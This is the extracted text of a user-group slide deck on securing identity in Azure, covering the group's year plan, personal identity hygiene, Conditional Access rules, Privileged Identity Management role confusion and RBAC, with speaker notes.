Slide 2
Who, why and how?​

Slide 3





Who we are and what we do
Sanna Diana Tomren
Marius Sandbu
Linda Andersen
Haflidi Fridthjofsson
Craig Forshaw

Slide 4
Why
Have fun​
Build network ​
Share knowledge ​
Learn from each other ​
Giving power to the community​
Develop technology for a secure and sustainable future​

Slide 5

Microsoft Security, where to start?

Slide 6


Slide 7
How

Slide 8

Jan 2023
Container Security
Dec 2022
Network security
DES
JAN
NOV
FEB
Mar 2023
EDR
OKT
MAR
Oct 2022
Secure IaC
SEPT
Year wheel
2022/23
APR
AUG
MAI
20. april 2022
Kickoff MSUGN
Sep 2022
SIEM & SOAR
JUL
JUN
Vacation
Juni 2022
Identity in hybrid cloud environment

Slide 9
Menti
menti.com kode (7168106)

Slide 10
Thank you!

Slide 11

Securing Identity in Azure native world
Hacker hacking vector created by catalyststuff - www.freepik.com
Slide Deck: github.com/msugn/events

Slide 12







Who are we ?
Haflidi Fridthjofsson
Technical Architect | Cloud & Infra Security @ Avanade
Craig Forshaw
Technical Architect | Data Protection @ Avanade
@haflidif
@craig_forsh
Linkedin.com/In/haflidif
Linkedin.com/In/craig4shaw
Techegg.net

Slide 13
Agenda
Protecting your Identity
Conditional Access: Basics and four rules you should absolutely have.
Privileged Identity Management: Implement PIM without the confusion.
Role Based Access Control (RBAC): Lessons learned with RBAC vs Access Policies on Key Vault
Questions ?

Slide 14
Protecting your Identity

Slide 15





Data Breaches anyone ?
Malicious third-party managed to gain access to its Managed WordPress hosting environment on September 6 2021 with the help of a compromised password, using it to obtain sensitive information pertaining to its customers. It's not immediately clear if the compromised password was secured with two-factor authentication.
"The physical presence of data is so small that sometimes we don’t think about it as being clutter, but we accumulate massive amounts of it, and some of it can be harmful if it gets lost or stolen.“
Michael Kaiser, executive director of the National Cyber Security Alliance.
Notes:
We do not need to search for a long time to find news about Data breaches where billions of identities, passwords and email accounts have been stolen from a big variety of digital accounts and businesses all over the world, just looking back one year we have seen 1 Million of WordPress Customers data being stolen due to that malicious third-party managed to gain access to it’s managed WordPress hosting environment by using compromised password, they say that it’s not immediately clear if the compromised password was secured with two-factor authentication, but personally and in my experience sadly they are often not protected with Multi factor authentication. It can be very destructive and even more expensive to be hit with a data breach like we saw in March this year when Meta Platform owner of Facebook and WhatsApp was fined 18.6 Million Dollars in GDPR Fine due to 12 Data Breaches in 2018.

Slide 16

Protecting your Identity tips and tricks
Use Multi Factor Authentication
Separate your personal accounts from your work & school accounts.
By all means do not use the same passwords for your accounts.
Utilize Password Managers to help you “remember” all these passwords, online for personal sites and service and even business if allowed, and offline Password manager for more sensitive work-related services.
Use Passwordless authentication where it’s possible
Avoid using your Social Media Identities for Single Sign-on to important sites and services.
Cartoon by Phil Johnson for MIT
Notes:
So to be more prepared for these data breaches that we saw in the last slide we need to think about our identities and the responsibility is always with you the users, there are tons of tools that we can use to protect our identity and methods that are sophisticated enough to tell us if we are doing something wrong, I’m going to list few tools and strategies that both work for your personal digital identity as well as for organization and enterprise identities.
First of all, use Multi Factor Authentication, I think 99% of most sites and services offers some form of multi-factor authentication, make it your priority when creating a new account to enable Multi-factor authentication, and if the site or service doesn’t support MFA, use some dummy / secondary email to create account there, because that’s a clear sign that they don’t take security seriously.
Separate your personal accounts from your work & school accounts, this one is maybe obvious when it comes to security minded people, but this has often been a key information in data breaches when malicious actors breach some vulnerable site, and there they get email and password for an employee that has used his employer email address and sadly often the same password that they use when logging on to their work environment.
By all means do not use the same password for your accounts, I know it’s frustrating remembering all these passwords, but make it simple for example, use something that identifies the site or service that you are creating password for and then something you use normally, that will at least make every password different and helps avoiding bots and password sprayers checking if your compromised email and/or password works on more sites and services, or simply use Password managers to create random password and use it to help you “remember” it.
Utilize Password Managers to help you “remember” all these passwords, online for personal sites and service and even business if allowed, and offline Password manager for more sensitive work-related services.
Use Passwordless authentication if available, for example Microsoft Personal Account offers Password Less sign in, and I’ve seen few other services that has started to offer Passwordless Sign-in.
Avoid using your Social Media Identies for Single Sign-on to important site and services., because If you lose your Social Media Account then you’ve lost access to a lot of other maybe important services to you.

Slide 17



Microsoft Security
Azure Active Directory (AAD)
Conditional Access
Privileged Identity Management (PIM)
Role Based Access Control (RBAC)
Identity Protection
Microsoft Defender For Identity
Microsoft Defender for Cloud
Microsoft Sentinel (SIEM)

Slide 18
Conditional Access
Basics and four rules you should absolutely have.

Slide 19

What is Conditional Access ?
Key part of zero trust strategy
Conditional Access policies are at simplest if-then statements that determine if a user wants to access a resouce, then they must complete an action.
Brings signals in real time together, to make decisions and enforce organizational policies.
Applies the right access control when needed to protect your organization.
Notes:
So what is Conditional Access, Conditional Access is at the heart of the new identity driven control plane, it’s a key part of implementing zero trust strategy within your organization and applying the right access control when needed to protect your valuable assets. Conditional Access policies are at simplest if-then statements that determine if a user wants to access a resource, then they must complete an action.
So why should we use Conditional Access ? <Next Slide>

Slide 20

Why use Conditional Access?
To empower users to be productive wherever and whenever
Protect valuable organization assets
Enforce Actions to be taken if a risky user activity is detected
«Report Only Mode» Allows you to see the impact before applying the policy
Targeted towards Users, Groups and now in public preview single tenant Workload Identities (Service Principals).
Notes:
So why should we use Conditional Access ? the primary goals of using Conditional access is to empower users to be productive wherever and whenever, protect your valuable organization assets, it can enforce actions if a risky user activity is detected, it has the possibility to use report only mode which gives you more overview of the policy impact before applying the policy, and is targeted towards users, groups and now in public preview single tenant workload identities or often called Service Principals making them a bit more secure then before as it is hard to monitor those identities due to being often used for applications and deployments.

Slide 21

Four rules you should absolutely have when enabling Conditional Access
Require multi-factor authentication for all users*
Excluded break the glass accounts and workload identities (Service Principals / Service Accounts)
Require multi-factor authentication for admins*
All Administrators should always use MFA
Block Legacy Authentication*
For MFA to be highly affective block legacy authentication such as POP, SMTP, IMAP and MAPI
Block Access by location
Block access from countries/regions where your organization knows traffic should not come from.
*These three rules combine security defaults which doesn’t require Azure AD Premium P1 licenses

Slide 22
Privileged Identity Management
Implementing PIM without the confusion

Slide 23
Privileged Identity Management What is PIM?
PIM is an Azure AD service that enables you to manage, control and monitor access to important resources in your organization.
Azure AD
Microsoft 365
Intune
Requires Azure AD Premium P2 license.
What is Privileged Identity Management? - Azure AD | Microsoft Docs
Notes:
Elevated access
Time restricted access to resources
Reporting on who has access
Ability to revoke

Slide 24

Privileged Identity Management Common issues - Role confusion
What role do I need? Requesting role access.
Activating roles that are not required; Activating the user admin role instead of the user access admin role, for example.
Identifying what role for what scenario? Application access vs user access
AD roles vs resource roles. What is the difference?
Notes:
- User admin isn’t the same as user access admin or groups administrator
- Example, KeyVault contributor role is management plane role does not allow access to keys, secrets and certs.
- Storage contributor isn’t the same as storage blob data contributor
Application admin role if dealing with service principals and managed identities
Role admin for role administration

Slide 25




Privileged Identity Management Decrypting roles
Classic subscription roles (azure classic deployment only)
Account admin
Service admin
Co-admins
Azure roles (RBAC)
Focus on resource roles
Four fundamental roles
70 resource specific roles
Azure Active Directory (Azure AD) Roles
Focus on Directory roles
Global admin
User admin
Notes:
- To better understand roles in Azure, it helps to know some of the history. When Azure was initially released, access to resources was managed with just three administrator roles: Account Administrator, Service Administrator, and Co-Administrator.
- Later, Azure role-based access control (Azure RBAC) was added.
- Classic roles cannot be added by PIM.
- Custom roles also possible in both

Slide 26

Privileged Identity Management Differences between Azure resource roles and Azure AD roles
Do the roles overlap?
No..however….
Global admin can elevate access using ‘Access management for Azure resources’ switch in the portal. Admin will be granted user access administrator role on all subscriptions for the particular tenant.
Azure AD Roles | Azure Resource Roles
Manage access to Azure Active directory roles | Manage access to resources
Scope Tenant (Org wide) Admin unit Or on an individual object (AD Group) | Scope Management group Subscription Resource group Resource
Notes:
- Admin unit – subdivision of organization to assign specific admins permissions to manage the unit. Eg, finance admins

Slide 27

Privileged Identity Management Four recommendations when using PIM
Implement privileged access groups (preview)
Assign roles to a group instead of a user.
- Add the user to a group with persistent role assignment as eligible member. Granular.
- Add the role to an existing group of users. Simpler to administer.
Useful for when different groups of users need access to the same role. Policies can be applied to the group (approval workflow for example).
Notes:
- Activate multiple role assignments in a single request

Slide 28


